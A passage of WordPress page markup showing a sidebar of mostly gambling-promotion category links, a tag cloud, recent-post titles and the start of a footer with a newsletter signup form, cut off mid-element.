	<li class="cat-item cat-item-476"><a href="https://swadesh.com/category/slottica-casino-50-free-spins-live-casino-games-153/">Slottica Casino 50 Free Spins Live Casino Games &#8211; 885</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://swadesh.com/category/slottica-casino-avis-gra-bedzie-jeszcze-bardziej-732/">Slottica Casino Avis Gra Będzie Jeszcze Bardziej &#8211; 133</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://swadesh.com/category/slottica-casino-bonus-casino-demo-312/">Slottica Casino Bonus Casino Demo &#8211; 949</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://swadesh.com/category/slottica-casino-e-confiavel-when-is-the-best-time-to-play-slot-machines-at-a-casino-887/">Slottica Casino É Confiável When Is The Best Time To Play Slot Machines At A Casino &#8211; 935</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://swadesh.com/category/slottica-casino-jogos-ao-vivo-excitante-slots-e-varios-bonus-692/">Slottica Casino Jogos Ao Vivo, Excitante Slots E Vários Bônus &#8211; 856</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://swadesh.com/category/slottica-casino-opinie-slottica-oferuje-bonus-865/">Slottica Casino Opinie Slottica Oferuje Bonus &#8211; 274</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://swadesh.com/category/slottica-casino-pl-bonus-stu-zl-i-piecdziesiat-darmowych-spinow-113/">Slottica Casino Pl ️ Bonus Stu Zł I Pięćdziesiąt Darmowych Spinów &#8211; 47</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://swadesh.com/category/slottica-casino-promo-code-kod-promocyjny-223/">Slottica Casino Promo Code Kod Promocyjny &#8211; 190</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://swadesh.com/category/slottica-casino-real-money-best-new-casino-sites-797/">Slottica Casino Real Money Best New Casino Sites &#8211; 47</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://swadesh.com/category/slottica-casino-recenzja-oraz-bonus-powitalny-2024-363/">Slottica Casino Recenzja Oraz Bonus Powitalny 2024 &#8211; 26</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://swadesh.com/category/slottica-casino-slot-game-promocji-od-pragmatic-tak-705/">Slottica Casino Slot Game Promocji Od Pragmatic Tak &#8211; 674</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://swadesh.com/category/slottica-chile-graj-wheel-of-fortune-999/">Slottica Chile Graj Wheel Of Fortune &#8211; 73</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://swadesh.com/category/slottica-darmowa-kasa-bez-depozytu-casino-betano-aviator-799/">Slottica Darmowa Kasa Bez Depozytu Casino Betano Aviator &#8211; 757</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://swadesh.com/category/slottica-france-best-casino-games-online-155/">Slottica France Best Casino Games Online &#8211; 253</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://swadesh.com/category/slottica-free-spins-best-online-casino-bonus-offers-in-pennsylvania-297/">Slottica Free Spins Best Online Casino Bonus Offers In Pennsylvania &#8211; 43</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://swadesh.com/category/slottica-freispiele-aktywuj-darmowy-bonus-283/">Slottica Freispiele Aktywuj Darmowy Bonus &#8211; 620</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://swadesh.com/category/slottica-jak-usunac-konto-depozyt-50-pln-685/">Slottica Jak Usunac Konto Depozyt 50 Pln &#8211; 88</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://swadesh.com/category/slottica-kasyno-logowanie-slottica-bonusy-661/">Slottica Kasyno Logowanie Slottica Bonusy &#8211; 736</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://swadesh.com/category/slottica-kasyno-opinie-slottica-posiada-licencje-curacao-611/">Slottica Kasyno Opinie Slottica Posiada Licencję Curacao &#8211; 338</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://swadesh.com/category/slottica-kontakt-bonusy-dla-296/">Slottica Kontakt Bonusy Dla &#8211; 501</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://swadesh.com/category/slottica-live-chat-kasyno-internetowe-linki-549/">Slottica Live Chat Kasyno Internetowe Linki &#8211; 747</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://swadesh.com/category/slottica-mobil-best-casino-sites-308/">Slottica Mobil Best Casino Sites &#8211; 446</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://swadesh.com/category/slottica-no-deposit-bonus-2025-big-bass-494/">Slottica No Deposit Bonus 2023 Big Bass &#8211; 45</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://swadesh.com/category/slottica-online-casino-best-online-live-dealer-casino-canada-556/">Slottica Online Casino Best Online Live Dealer Casino Canada &#8211; 467</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://swadesh.com/category/slottica-opinie-aud-sek-619/">Slottica Opinie Aud Sek &#8211; 641</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://swadesh.com/category/slottica-oszustwo-casino-w-polsce-561/">Slottica Oszustwo Casino W Polsce &#8211; 211</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://swadesh.com/category/slottica-paga-mesmo-play-live-online-casino-game-singapore-971/">Slottica Paga Mesmo Play Live Online Casino Game Singapore &#8211; 913</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://swadesh.com/category/slottica-sports-bonusy-bez-depozytu-990/">Slottica Sports Bonusy Bez Depozytu &#8211; 377</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://swadesh.com/category/slottica-w-polsce-best-wazdan-online-casino-sites-596/">Slottica W Polsce Best Wazdan Online Casino Sites &#8211; 220</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-lake-charles-casino-317/">Slottica Withdrawal Times Best Lake Charles Casino &#8211; 372</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://swadesh.com/category/slottica-withdrawal-times-best-quickspin-online-casino-105/">Slottica Withdrawal Times Best Quickspin Online Casino &#8211; 236</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://swadesh.com/category/slottica-wyplata-mobilna-rejestracja-logowanie-bonus-816/">Slottica Wyplata Mobilna Rejestracja Logowanie Bonus &#8211; 918</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://swadesh.com/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://swadesh.com/category/special-mostbet-reward-code-syracuse-opens-200-bonus-guess-in-nc-nj-new-jersey-and-pa-with-regard-to-game-3-doubleheader-on-wednesday-night-362/">Special Mostbet Reward Code Syracuse Opens $200 Bonus Guess In Nc, Nj-new Jersey, And Pa With Regard To Game 3 Doubleheader On Wednesday Night &#8211; 432</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://swadesh.com/category/sports-betting-amp-casino-place-your-own-bets-now-tz-768/">Sports Betting &amp; Casino Place Your Own Bets Now Tz &#8211; 89</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://swadesh.com/category/start-your-online-casino-encounter-together-with-casino-no-downpayment-reward-codes-2024-18/">Start Your Online Casino Encounter Together With Casino No Downpayment Reward Codes 2024 &#8211; 791</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://swadesh.com/category/svenska-spel-sport-amp-casino-we-app-store-828/">‎svenska Spel Sport &amp; Casino We App Store&quot; &#8211; 219</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://swadesh.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://swadesh.com/category/the-only-crypto-wallet-youll-ever-need-850/">The Only Crypto Wallet Youll Ever Need &#8211; 556</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://swadesh.com/category/timebet/">timebet</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://swadesh.com/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://swadesh.com/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://swadesh.com/category/troubleshooting-login-issues-in-mostbet-807/">Troubleshooting Login Issues In Mostbet &#8211; 798</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://swadesh.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://swadesh.com/category/up-amp-running-starting-times-up-amp-using-cheltenham-870/">Up &amp; Running Starting Times Up &amp; Using Cheltenham &#8211; 83</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://swadesh.com/category/us-horse-racing-gambling-odds-tips-us-racecards-782/">Us Horse Racing Gambling Odds Tips Us Racecards &#8211; 91</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://swadesh.com/category/use-our-guide-on-how-to-deposit-at-mostbet-to-aid-get-you-started-246/">Use Our Guide On How To Deposit At Mostbet To Aid Get You Started &#8211; 589</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://swadesh.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://swadesh.com/category/vegetable/">Vegetable</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://swadesh.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://swadesh.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://swadesh.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://swadesh.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://swadesh.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://swadesh.com/category/vulkan-vegas-logowanie-pierwsze-uruchomienie-konta-gracza-116/">Vulkan Vegas logowanie pierwsze uruchomienie konta gracza 116</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://swadesh.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://swadesh.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://swadesh.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://swadesh.com/category/webcam/">Webcam</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://swadesh.com/category/where-is-mostbet-legal-all-obtainable-mostbet-states-2024-829/">Where Is Mostbet Legal? All Obtainable Mostbet States 2024 &#8211; 801</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://swadesh.com/category/where-is-mostbet-legal-understanding-the-u-s-operations-533/">Where Is Mostbet Legal? Understanding The U S Operations &#8211; 336</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://swadesh.com/category/zero-deposit-added-bonus-codes-free-spins-match-up-bonus-deals-229/">Zero Deposit Added Bonus Codes Free Spins Match Up Bonus Deals &#8211; 483</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://swadesh.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b3%d0%b4%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-378/">Авиатор Где Смотреть Онлайн &#8211; 888</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://swadesh.com/category/agrobiznes/">Агробизнес</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d0%b0/">Игра</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://swadesh.com/category/igra-olimp-com-ckachat-aviator-kak-ona-183/">Игра Olimp Com Скачать Aviator Как Она &#8211; 785</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://swadesh.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://swadesh.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://swadesh.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://swadesh.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://swadesh.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://swadesh.com/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://swadesh.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://swadesh.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</div></div><div id="ct_recent_posts-1" class="widgets-blog-recent widget widget_ct_recent_posts"><div class="widget-content"><h2 class="widget-title"><span>Recent News</span></h2><div class="posts-list recent">                <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/" title="Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/" title="&lt;h1&gt;Σχετικά με την εταιρεία&lt;/h1&gt;"><h1>Σχετικά με την εταιρεία</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
                            <div class="entry-brief">
                                        <div class="entry-content">
                        <h4 class="entry-title"><a href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/" title="&lt;h1&gt;How to Choose the Best USA Online Casino&lt;/h1&gt;"><h1>How to Choose the Best USA Online Casino</h1></a></h4>                        <div class="item-author">                                                                
                            <a href="https://swadesh.com/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>                        </div>
                    </div>
                </div>
            </div></div></div><div id="tag_cloud-1" class="use-theme-style widgets-blog-tags widget widget_tag_cloud"><div class="widget-content"><h2 class="widget-title"><span>Popular Tags</span></h2><div class="tagcloud"><a href="https://swadesh.com/tag/1win/" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 10.545454545455pt;" aria-label="1win (4 items)">1win</a>
<a href="https://swadesh.com/tag/1win-az/" class="tag-cloud-link tag-link-135 tag-link-position-2" style="font-size: 10.545454545455pt;" aria-label="1win AZ (4 items)">1win AZ</a>
<a href="https://swadesh.com/tag/1xbet/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 11.054545454545pt;" aria-label="1xbet (5 items)">1xbet</a>
<a href="https://swadesh.com/tag/1xbet-kz/" class="tag-cloud-link tag-link-106 tag-link-position-4" style="font-size: 10.545454545455pt;" aria-label="1xbet KZ (4 items)">1xbet KZ</a>
<a href="https://swadesh.com/tag/aviator/" class="tag-cloud-link tag-link-436 tag-link-position-5" style="font-size: 12.709090909091pt;" aria-label="aviator (10 items)">aviator</a>
<a href="https://swadesh.com/tag/aviator-kz/" class="tag-cloud-link tag-link-437 tag-link-position-6" style="font-size: 12.709090909091pt;" aria-label="aviator KZ (10 items)">aviator KZ</a>
<a href="https://swadesh.com/tag/banda-casino/" class="tag-cloud-link tag-link-336 tag-link-position-7" style="font-size: 9.1454545454545pt;" aria-label="Banda casino (2 items)">Banda casino</a>
<a href="https://swadesh.com/tag/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-337 tag-link-position-8" style="font-size: 8pt;" aria-label="Banda casino зеркало (1 item)">Banda casino зеркало</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-348 tag-link-position-9" style="font-size: 9.9090909090909pt;" aria-label="Banda казино (3 items)">Banda казино</a>
<a href="https://swadesh.com/tag/banda-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-346 tag-link-position-10" style="font-size: 8pt;" aria-label="Banda казино зеркало (1 item)">Banda казино зеркало</a>
<a href="https://swadesh.com/tag/casino-kometa/" class="tag-cloud-link tag-link-338 tag-link-position-11" style="font-size: 9.1454545454545pt;" aria-label="Casino Kometa (2 items)">Casino Kometa</a>
<a href="https://swadesh.com/tag/codere/" class="tag-cloud-link tag-link-103 tag-link-position-12" style="font-size: 12.136363636364pt;" aria-label="codere (8 items)">codere</a>
<a href="https://swadesh.com/tag/codere-es/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="codere ES (4 items)">codere ES</a>
<a href="https://swadesh.com/tag/codere-mx/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 10.545454545455pt;" aria-label="codere MX (4 items)">codere MX</a>
<a href="https://swadesh.com/tag/cometa-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/" class="tag-cloud-link tag-link-325 tag-link-position-15" style="font-size: 8pt;" aria-label="cometa казино (1 item)">cometa казино</a>
<a href="https://swadesh.com/tag/fruits/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 11.054545454545pt;" aria-label="Fruits (5 items)">Fruits</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-270 tag-link-position-17" style="font-size: 9.9090909090909pt;" aria-label="kometa casino зеркало (3 items)">kometa casino зеркало</a>
<a href="https://swadesh.com/tag/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b5%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f/" class="tag-cloud-link tag-link-280 tag-link-position-18" style="font-size: 9.1454545454545pt;" aria-label="kometa casino зеркало рабочее на сегодня (2 items)">kometa casino зеркало рабочее на сегодня</a>
<a href="https://swadesh.com/tag/london/" class="tag-cloud-link tag-link-367 tag-link-position-19" style="font-size: 11.5pt;" aria-label="London (6 items)">London</a>
<a href="https://swadesh.com/tag/london-uz/" class="tag-cloud-link tag-link-368 tag-link-position-20" style="font-size: 11.5pt;" aria-label="London UZ (6 items)">London UZ</a>
<a href="https://swadesh.com/tag/lucky8/" class="tag-cloud-link tag-link-314 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="lucky8 (4 items)">lucky8</a>
<a href="https://swadesh.com/tag/lucky8-fr/" class="tag-cloud-link tag-link-315 tag-link-position-22" style="font-size: 10.545454545455pt;" aria-label="lucky8 FR (4 items)">lucky8 FR</a>
<a href="https://swadesh.com/tag/monro-casino/" class="tag-cloud-link tag-link-147 tag-link-position-23" style="font-size: 10.545454545455pt;" aria-label="monro casino (4 items)">monro casino</a>
<a href="https://swadesh.com/tag/mostbet/" class="tag-cloud-link tag-link-99 tag-link-position-24" style="font-size: 22pt;" aria-label="mostbet (314 items)">mostbet</a>
<a href="https://swadesh.com/tag/mostbet-az/" class="tag-cloud-link tag-link-105 tag-link-position-25" style="font-size: 15.063636363636pt;" aria-label="mostbet AZ (25 items)">mostbet AZ</a>
<a href="https://swadesh.com/tag/mostbet-in/" class="tag-cloud-link tag-link-108 tag-link-position-26" style="font-size: 10.545454545455pt;" aria-label="mostbet IN (4 items)">mostbet IN</a>
<a href="https://swadesh.com/tag/mostbet-tr/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 11.818181818182pt;" aria-label="mostbet TR (7 items)">mostbet TR</a>
<a href="https://swadesh.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-125 tag-link-position-28" style="font-size: 21.681818181818pt;" aria-label="mostbet UZ (278 items)">mostbet UZ</a>
<a href="https://swadesh.com/tag/organic-food/" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 10.545454545455pt;" aria-label="Organic Food (4 items)">Organic Food</a>
<a href="https://swadesh.com/tag/ozwincasino/" class="tag-cloud-link tag-link-403 tag-link-position-30" style="font-size: 14.745454545455pt;" aria-label="ozwincasino (22 items)">ozwincasino</a>
<a href="https://swadesh.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-404 tag-link-position-31" style="font-size: 14.745454545455pt;" aria-label="ozwincasino AU (22 items)">ozwincasino AU</a>
<a href="https://swadesh.com/tag/pinup/" class="tag-cloud-link tag-link-101 tag-link-position-32" style="font-size: 10.545454545455pt;" aria-label="pinup (4 items)">pinup</a>
<a href="https://swadesh.com/tag/pinup-br/" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 10.545454545455pt;" aria-label="pinup BR (4 items)">pinup BR</a>
<a href="https://swadesh.com/tag/slottica/" class="tag-cloud-link tag-link-397 tag-link-position-34" style="font-size: 19.136363636364pt;" aria-label="slottica (111 items)">slottica</a>
<a href="https://swadesh.com/tag/slottica-br/" class="tag-cloud-link tag-link-398 tag-link-position-35" style="font-size: 14.490909090909pt;" aria-label="slottica BR (20 items)">slottica BR</a>
<a href="https://swadesh.com/tag/slottica-pl/" class="tag-cloud-link tag-link-411 tag-link-position-36" style="font-size: 18.563636363636pt;" aria-label="slottica PL (91 items)">slottica PL</a>
<a href="https://swadesh.com/tag/vegetables/" class="tag-cloud-link tag-link-31 tag-link-position-37" style="font-size: 11.054545454545pt;" aria-label="Vegetables (5 items)">Vegetables</a>
<a href="https://swadesh.com/tag/vulkan-vegas/" class="tag-cloud-link tag-link-96 tag-link-position-38" style="font-size: 14.490909090909pt;" aria-label="vulkan vegas (20 items)">vulkan vegas</a>
<a href="https://swadesh.com/tag/vulkan-vegas-de/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 12.136363636364pt;" aria-label="vulkan vegas DE (8 items)">vulkan vegas DE</a>
<a href="https://swadesh.com/tag/vulkan-vegas-pl/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 13.154545454545pt;" aria-label="vulkan vegas PL (12 items)">vulkan vegas PL</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-333 tag-link-position-41" style="font-size: 10.545454545455pt;" aria-label="Банда казино вход (4 items)">Банда казино вход</a>
<a href="https://swadesh.com/tag/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" class="tag-cloud-link tag-link-335 tag-link-position-42" style="font-size: 9.9090909090909pt;" aria-label="Банда казино зеркало (3 items)">Банда казино зеркало</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-349 tag-link-position-43" style="font-size: 9.1454545454545pt;" aria-label="казино Банда официальный сайт (2 items)">казино Банда официальный сайт</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b2%d1%85%d0%be%d0%b4/" class="tag-cloud-link tag-link-323 tag-link-position-44" style="font-size: 8pt;" aria-label="комета казино вход (1 item)">комета казино вход</a>
<a href="https://swadesh.com/tag/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" class="tag-cloud-link tag-link-272 tag-link-position-45" style="font-size: 10.545454545455pt;" aria-label="комета казино официальный сайт (4 items)">комета казино официальный сайт</a></div>
</div></div>                </div>
            </aside>
            </div>
</div>
	</div><!-- #content inner -->
</div><!-- #content -->

<footer id="colophon" class="site-footer-custom">
            <div class="footer-custom-inner">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        		<div data-elementor-type="wp-post" data-elementor-id="116" class="elementor elementor-116">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-2b87dcc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="2b87dcc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-background-overlay"></div>
                
                        <div class="elementor-container elementor-column-gap-no ">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ab8c55 ct-column-none" data-id="1ab8c55" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                                <section class="elementor-section elementor-inner-section elementor-element elementor-element-1770891 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="1770891" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ae2aec9 ct-column-none" data-id="ae2aec9" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-75e8c1d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="75e8c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default"><a href="#">Newsletter Subscribe</a></h3>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-25e8215 ct-column-none" data-id="25e8215" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-269613e elementor-widget elementor-widget-ct_newsletter" data-id="269613e" data-element_type="widget" data-widget_type="ct_newsletter.default">
				<div class="elementor-widget-container">
			    <div id="ct_newsletter-269613e" class="ct-newsletter style1">
	    <form class="newsletter" action="https://swadesh.com/?na=s" method="post" onsubmit="return newsletter_check(this)">
	    	<input type="hidden" name="nr" value="widget-minimal"/>
	    	<div class="tnp-field tnp-field-email">
	    		<label>Your mail address</label>
	    		<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address">
	    	</div>
	    	<div class="tnp-field tnp-field-button">
	    		<input class="tnp-button" type="submit" value="Subscribe Now">
	    	</div>
	    </form>
	</div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-a5f9501 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="a5f9501" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9130183 ct-column-none" data-id="9130183" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c6b5c1a elementor-widget elementor-widget-ct_heading" data-id="c6b5c1a" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Quick Links</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-12ba316 elementor-widget__width-auto elementor-widget elementor-widget-ct_list" data-id="12ba316" data-element_type="widget" data-widget_type="ct_list.default">
